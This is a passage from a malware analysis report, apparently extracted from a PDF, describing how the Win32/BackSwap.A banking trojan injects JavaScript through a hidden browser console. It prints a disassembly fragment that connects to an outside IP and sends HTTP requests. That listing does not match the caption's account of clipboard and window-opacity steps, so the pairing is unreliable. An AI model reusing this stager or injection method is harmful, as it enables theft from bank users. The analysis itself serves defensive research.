In Figure 5 we can see a part of the console injection code: first, the malware determines the browser by checking the class name of the foreground window (marked in blue). The malicious JavaScript is copied into the clipboard (marked in red). Then, the opacity of the browser window is changed to 3, which turns it invisible (marked in purple). Green marks the part of the ToggleBrowserConsole function that turns the browser’s console on and off.
seg000:0000017D push eax
seg000:0000017E push 0C69F8957h; InternetConnectA
seg000:0000017E ; to 209.239.115.91
seg000:00000183 call ebp
seg000:00000185 mov esi, eax
seg000:00000187 push ebx
seg000:00000188 push 84E03200h
seg000:0000018D push ebx
seg000:0000018E push ebx
seg000:0000018F push ebx
seg000:00000190 push edi
seg000:00000191 push ebx
seg000:00000192 push esi
seg000:00000193 push 3B2E55EBh; HttpOpenRequest
seg000:00000198 call ebp
seg000:0000019A xchg eax, esi
seg000:0000019B push 0Ah
seg000:0000019D pop edi
seg000:0000019E
seg000:0000019E loc_19E:; CODE XREF: seg000:000001CF↓j
seg000:0000019E push 3380h
seg000:000001A3 mov eax, esp
seg000:000001A5 push 4
seg000:000001A7 push eax
seg000:000001A8 push 1Fh
seg000:000001AA push esi
seg000:000001AB push 869E4675h; InternetSetOptionA
seg000:000001B0 call ebp
seg000:000001B2 push ebx
seg000:000001B3 push ebx
seg000:000001B4 push ebx
seg000:000001B5 push ebx
seg000:000001B6 push esi
seg000:000001B7 push 7B18062Dh; HttpSendRequestA
seg000:000001BC call ebp
Figure 5. Script injection technique.
Win32/BackSwap.A supports attacks against Google Chrome, Mozilla Firefox and in recent versions its authors also added support for Internet Explorer. However, this method will work for most browsers today, as long as they have a JavaScript console available or implement execution of JavaScript from the address bar, both of which are standard browser features these days.
All three supported browsers have an interesting protective feature, which was originally designed as a countermeasure against Self-XSS attacks: When users attempt to paste text starting with “javascript:” into the address bar, the protocol prefix is removed and users
7/10